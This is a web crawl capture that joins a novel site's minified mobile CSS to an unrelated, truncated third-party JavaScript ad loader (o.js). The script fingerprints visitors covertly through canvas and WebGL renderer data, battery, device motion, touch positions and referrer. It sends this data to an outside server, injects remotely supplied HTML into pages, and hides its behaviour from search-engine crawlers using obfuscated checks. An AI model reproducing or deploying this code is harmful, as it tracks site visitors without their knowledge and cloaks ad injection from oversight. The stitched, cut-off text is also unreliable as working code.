rgba(32,129,129,0.45);border-left:6px solid rgba(32,129,129,0.45);border-bottom:6px solid rgba(32,129,129,0.45);border-radius:6px;background:0;margin-left:0;}#button_all,.mid{background:#fff}#readerlist h3{margin:0px;border:none;border-bottom:1px solid #d8d8d8;}.border-line{margin:0px;border-top:none;}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:33.333%;}.mright{margin-right:0;}.recombook{height:175px;border:none;overflow:hidden;}.recombook dl,.list .recombook dl{width:auto;padding:10px 25px 0 25px;height:auto;}.recombook dl dt{width:78px;height:114px;float:none;margin-right:auto;}.recombook dl dt img{width:76px;height:112px;}.recombook dl dd{float:none;width:78px;text-align:center;margin-top:5px;height:20px;overflow:hidden;}.recombook dl dd.tit,.recomclass dl dd.tit{margin-top:0px;border-bottom:0px;}.recomclass,#readerlist{height:auto;border:none}.recomclass dl{width:48.1%;float:left;padding-top:18px;height:110px;}.recomclass dl dd{float:none;width:auto;height:22px;}.recomclass dl dd a,.recombook dl dd a,.recomclass dl dd a{font-weight:500;font-size:15px;color:#333;}.recomclass dl dd.name{float:none;font-size:13px;color:#666;height:80px;}.recomclass dl dt{width:76px;height:106px;margin-right:10px;}.recomclass dl dt img{width:76px;height:106px}.recomclass ul{height:auto;float:none;border-top:none;padding:10px 0;}.recomclass ul li,.w_980 .recomclass ul li{float:none;width:auto;height:20px;line-height:20px;display:block;font-size:14px;margin:6px 0 0 0px;}.recomclass ul li span,.update_list span.recnums_r{font-size:14px;}.update_list span.recnums_r{font-size:14px;width:68px;}#maininfo{width:100%;margin:auto;}.listlie{width:33.3%;border:none}.listlie ul{padding:0px 15px 5px;}#maininfo .tabstit a{color:rgba(32,129,129,0.45)}#bookinfo{width:100%;background:0;height:auto;padding:0;padding-top:0;border:none;}.book-cover-blur{clip:auto;position:absolute;width:100%;height:16.48rem;margin-top:-3rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));-webkit-box-shadow:0px 0px 0px rgba(187,187,187,0);-moz-box-shadow:0px 0px 0px rgba(187,187,187,0);box-shadow:0px 0px 0px rgba(187,187,187,0);border-radius:0;}#bookinfo .bookleft{width:auto;float:none;z-index:1;padding-right:0;height:13.48rem;background:linear-gradient(to bottom,rgba(187,187,187,0),rgba(245,246,252,0));text-align:center;position:relative;}#bookimg{width:10rem;height:13.4rem;margin-top:1rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0;}#bookimg img{width:100%;height:100%;z-index:1;position:absolute;bottom:0;left:0;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s;-webkit-box-shadow:0px 0px 0px rgba(187,187,187,0);-moz-box-shadow:0px 0px 0px rgba(187,187,187,0);box-shadow:0px 0px 0px rgba(187,187,187,0);border-radius:0;}.bookleft #bookimg:after,.bookleft #bookimg:before{position:absolute;right:0;left:0;width:100%;content:''}.bookleft #bookimg:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.bookleft #bookimg:after{bottom:0;height:100%;background-color:#f5f5f5}#bookinfo .bookright{width:auto;float:none;background:linear-gradient(to bottom,rgba(187,187,187,0),#fff);padding:2.55rem 1rem 1.25rem;padding-bottom:0px;}#bookintro{height:auto;padding-top:0px;}#newlist,.list_center{border:none;margin-top:10px;}.lbxxyx_s{background-position:230px 6px;border:none;border-top:1px dashed #40E0D0;border-bottom:1px solid #e6e6e6;}.bookright h1{float:none;display:block;font-size:1.8em;font-weight:700;text-align:center;height:1.8em;width:auto;max-width:100%;overflow:hidden;}.bookright .p_author{float:none;text-align:-webkit-auto;height:18px;width:auto;line-height:normal;font-size:15px;padding-left:0;}.bookright .d_title{height:5em;text-align:center;}#count{float:none;width:inherit;height:auto;line-height:20px;text-align:left;border-top:none;padding-top:3px;border-bottom:none;padding-bottom:10px;}#count li{color:#666;display:flex;width:25%;font-size:14px;line-height:25px;}#count li strong{font-weight:700}#count #uptime{width:25%;height:auto;}#button_all ul li{float:none;height:auto;line-height:0;margin:auto;}#button_all ul li a{width:28%;margin:5px 5px 20px 5px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:31.5%;padding:0px;margin-left:10px;}.newrap{border:none;border-bottom:1px solid #b4cdd2;overflow:hidden;}#product h2{width:auto;border:none;border-bottom:1px solid #b4cdd2;}#product ul{height:160px;border:none;overflow:hidden;}#product ul li{margin:10px 0px 25px 10px;width:84px;height:118px;}#product ul li img{width:80px;height:114px;}#newlist li{width:46%;}.list{width:100%;margin-right:auto;border-bottom:1px solid #e6e6e6;}#listtop,.mtop{float:none;margin:0}.list .recombook dl dd{width:78px;}.list_center .update_title{border-top:none;border-bottom:1px solid #e5a9b7;}.prodlist{width:auto;height:auto;border:none;}.prodlist ol{padding:5px 0;margin:0 10px;}.prodlist ol li{width:33.3%;}.w_980{margin-top:auto}.update_list span.r_spanfive,.newrap span{float:right;text-align:right;}#index_last,#readerlist ul{margin:auto}#sitebox{padding-right:0px}#sitebox dl{width:47%;height:auto;padding:10px 0;margin:0 10px;}#sitebox dd{width:auto;line-height:21px;font-size:13px;color:#666;}listlie h2{width:auto;line-height:20px;}#sitebox dt,#sitebox dt img{width:76px;height:106px;margin-right:10px;}#sitebox dd h3{font-size:15px;font-weight:normal;height:22px;}#sitebox dt span{width:76px;bottom:0;}.book_des{height:80px;margin-top:0px;}.user_all{width:auto;margin-top:auto}.user_right .r_2{margin:10px}#dialog{padding:10px 5px}.jump{padding: 10px 10px 25px 10px;}.jump a{padding:3px 30px;display:inline-block;margin:5px;border-radius:99px;background:#607D8B;color:#fff;}.main{width:auto;border:0;padding:20px;}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent h1{font-size:1.5em;color: #4c3120;}#TextContent p{font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;color: #4c3120;text-indent:2em;line-height:1.6;word-wrap:break-word;word-break:break-word;margin:12px 0;}#readerlist ul li{width:30%;}.topbooks ul li,.topbook ul li,.listlie ul li{font-size:14px;}.update_list li{width:47%;font-size:14px;float:left;}.loginbottom{display:block;text-align:center;margin: 0px 10px 10px 10px;color:#d3d2d2;}.loginbottom input.putk{width:70px;height:18px;line-height:15px;padding-left:5px;background-color:#fff;border:1px solid #e3e3e3;}#footer ul input.logint{height:18px;border:0px;padding:0px 10px;background-color:#75a4b4;color:#fff;}#footer{margin:15px auto 60px;}.topbooks ul li span.zilei,.listlie .zilei{display:inline;width:60px;margin-right:5px;}.listlie h2{width:auto;}#readerlist ul h3{margin-top:-10px;border:none;}.box{border:none;margin:auto;padding-top:10px;background:#5e8e9e;}.filter ul li{border-top:1px solid #75a4b4;}.filter ul li a,.filter ul li a:visited{color:#f0f7ff;display:inline-block;box-sizing:border-box;padding:0px 10px;margin-bottom:5px;}.bookone{width:50%;}.box,.booklist,.title,.casedel a{border:none;margin:auto;}#g207 p{margin:25% 5%;padding:20px 5px;border:2px solid #f8f8f8;}}@media screen and (max-width:720px){.topbooks ul li span.zilei{display:none;}.recombook dl{padding:10px 15px 0 25px;}#count li{width:50%;}#count #uptime{width:50%;}#product ul{height:170px;}#product ul li{margin:19px 0px 25px 25px;width:88px;height:118px;}#product ul li img{width:86px;height:115px;}#newlist li{width:44%;}#readerlist ul li{width:47%;}}@media screen and (max-width:667px){.topbooks ul li span.zilei{display:none;}.recombook dl{padding:10px 12px 0 20px;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 20px;width:88px;height:118px;}#product ul li img{width:86px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:30%;}#readerlist ul li{width:47%;}.bookone{width:100%;}}@media screen and (max-width:600px){.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 0px 0px 19px;}.recomclass dl{width:50%;float:left;padding-top:18px;height:auto;}#product ul{height:160px;}#product ul li{width:88px;height:118px;}#product ul li img{width:86px;height:115px;}.prodlist ol li{width:47%;padding-left:10px;}.update_list li{width:auto;float:none;}#sitebox dl,.listlie{float:none;width:auto;}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:auto;}.topbooks ul li span.zilei{display:inline;}#readerlist ul li{width:46%;}}@media screen and (max-width:480px){.nav li{width:9%;}.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 22px 0px 20px;}.recomclass dl{width:48%;float:left;padding-top:16px;height:auto;}#product ul{height:160px;}#product ul li{width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:29%;}#readerlist ul li{width:45%;}.newrap h2{width:78%;}}@media screen and (max-width:435px){.nav li{width:10%;}.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 8px 0px 20px;}.recomclass dl{width:48%;float:left;padding-top:18px;height:auto;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 20px;width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28.5%;}}@media screen and (max-width:414px){.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 2px 0px 20px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}.recomclass ul{padding-top:0px;}#product ul{height:170px;}#product ul li{margin:10px 0px 25px 9px;width:92px;height:129px;}#product ul li img{width:88px;height:123px;}#readerlist ul li{width:44%;}}@media screen and (max-width:384px){.nav li{width:11%;}.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:12px 0px 0 15px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 10px;width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28%;}}@media screen and (max-width:375px){.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:12px 0px 0 13px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:158px;}#product ul li{width:82px;height:115px;}#product ul li img{width:78px;height:114px;}}@media screen and (max-width:360px){.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:10px 0px 0 10px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:148px;}#newlist li{width:100%;}#product ul li{width:78px;height:110px;}#product ul li img{width:76px;height:108px;}#readerlist ul li{width:43%;}}@media screen and (max-width:346px){.recombook{height:184px;}.recombook dl,.list .recombook dl{padding:15px 16px 5px 21px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:148px;}#product ul li{width:74px;height:104px;}#product ul li img{width:72px;height:103px;}}@media screen and (max-width:320px){.recombook{height:184px;}.recombook dl,.list .recombook dl{padding:15px 9px 5px 18px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}.update_list span.r_spanone{width:160px;}#count #uptime{width:43%;white-space:nowrap;text-overflow:ellipsis;}#product ul{height:138px;}#product ul li{width:68px;height:95px;}#product ul li img{width:66px;height:93px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:27.5%;}}
/*适应性补充*/
.pages #pagestats{color:#8BBABF;}
.pages input{display:none;}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17478
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function 